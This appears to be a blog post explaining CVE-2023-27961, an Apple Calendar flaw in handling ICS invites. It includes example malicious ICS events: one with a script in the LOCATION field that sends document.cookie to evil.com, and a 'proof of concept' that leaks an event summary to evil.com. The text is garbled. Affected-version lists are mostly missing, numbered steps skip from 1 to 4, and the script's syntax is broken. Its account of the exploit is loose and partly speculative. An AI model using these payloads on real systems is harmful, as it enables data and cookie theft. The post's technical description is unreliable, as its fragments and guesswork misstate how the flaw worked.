---
Introduction
Calendar invites might seem harmless—they help schedule meetings with just a click. But in early 2023, a serious vulnerability tracked as CVE-2023-27961 was discovered lurking in Apple’s software. This bug allowed attackers to create malicious calendar invitations capable of stealing sensitive user information when imported to Apple devices. In this post, I’ll break down how this happened, show example code, explain the risk, and point out how to stay safe.
What is CVE-2023-27961?
CVE-2023-27961 is a vulnerability caused by multiple input validation issues in the way Apple’s calendar system handled invitations—specifically, ".ics" files. By exploiting these validation flaws, attackers could inject harmful code or data into a calendar invite. If a user imported this poisoned invite, it could trigger data exfiltration—essentially stealing info from the target device without their knowledge.
watchOS before 9.4
Apple fixed it with improved input sanitization in the software updates listed.
Calendar Invites & ICS Files
Calendar invites use the ICS format (text files with events, dates, reminders, etc.). Here’s a typical ICS snippet:
BEGIN:VEVENT
UID:20230327T010101Z-123abc@example.com
SUMMARY:Team Meeting
DESCRIPTION:Monthly Planning Meeting
DTSTART;TZID=America/New_York:20230405T103000
DTEND;TZID=America/New_York:20230405T113000
LOCATION:Zoom
END:VEVENT
The Attack
The vulnerability existed because the Apple Calendar app didn’t properly sanitize certain inputs within these files. For example, an attacker could craft an ICS file with malicious payloads in fields like DESCRIPTION, LOCATION, or custom properties.
Let’s imagine an attacker embeds malicious JavaScript or exfil arrays in a custom field
BEGIN:VEVENT
UID:20230401T120000Z-evil@example.com
SUMMARY:You have won a prize!
DESCRIPTION:Click the link!
LOCATION: <script>fetch('http://evil.com/steal?cookie='; + document.cookie)</script>
DTSTART;TZID=UTC:20230410T090000
DTEND;TZID=UTC:20230410T100000
END:VEVENT
While ICS is a text format, applications often display its fields in HTML. Without validation, dangerous input can sneak through.
Real-World Exploit
In exploited cases, importing such a calendar would cause the Apple Calendar app to process and display the attacker’s input, which could:
Expose personal calendar information, potentially sending it to a remote server.
- Sometimes, as reported, even run scripts or execute harmful actions, though Apple’s sandboxing mitigated deeper code execution.
Let’s walk through a *conceptual* exploit flow
1. Attacker crafts a calendar invite containing a data-exfiltration payload in the LOCATION field.
Calendar app parses the ICS and unsafe data is not properly sanitized.
4. Victim’s information gets exfiltrated—maybe device details, calendar info, or more—depending on the payload.
A proof of concept ICS file to exfiltrate Calendar event summary to a remote server
BEGIN:VEVENT
UID:20230408T204500Z-poc@attacker.com
SUMMARY:Sensitive Meeting
DESCRIPTION:The attacker is stealing your summary!
LOCATION: http://evil.com/exfiltrate?event=Sensitive%20Meeting
DTSTART;TZID=UTC:20230415T153000
DTEND;TZID=UTC:20230415T160000
END:VEVENT
If the app tried to visit or render the LOCATION field in certain contexts (like previews or webhook integrations), it could trigger a silent web request to the attacker-controlled domain, leaking data.
watchOS 9.4
They improved how calendar invites are parsed and sanitized unsafe input, blocking any hidden or malformed payloads.
References and Further Reading
- Apple Security Update for CVE-2023-27961
- NIST National Vulnerability Database – CVE-2023-27961
- About iOS 16.4 Security Content
What Should You Do?
- Update your devices! Make sure your Mac, iPhone, iPad, or Apple Watch run at least the patched versions listed above.
Conclusion
CVE-2023-27961 is a clear reminder that even simple file formats can hide nasty surprises. Apple’s quick response has helped keep users safe, but only if you’re running the latest updates. Stay sharp and keep your calendar—and your personal info—secure!
*Stay safe, keep updating, and share this with coworkers who may still be vulnerable!*
Timeline
Published on: 05/08/2023 20:15:00 UTC
Last modified on: 05/30/2023 05:15:00 UTC
